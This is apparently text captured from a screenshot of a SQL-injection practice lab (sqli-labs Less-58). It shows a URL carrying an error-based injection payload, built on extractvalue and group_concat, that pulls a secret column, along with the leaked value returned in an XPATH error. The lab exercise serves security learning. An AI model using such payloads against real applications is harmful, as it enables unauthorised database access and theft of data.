 http://119.45.55.187/Less-58/?id=-1' and extractvalue(1,concat(0x7e,(select group_concat(secret_6Q42) from RMAMEUAGKO),0x7e))--+
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~ZjkBDvfBTQkzn7aAr5VrReRS~'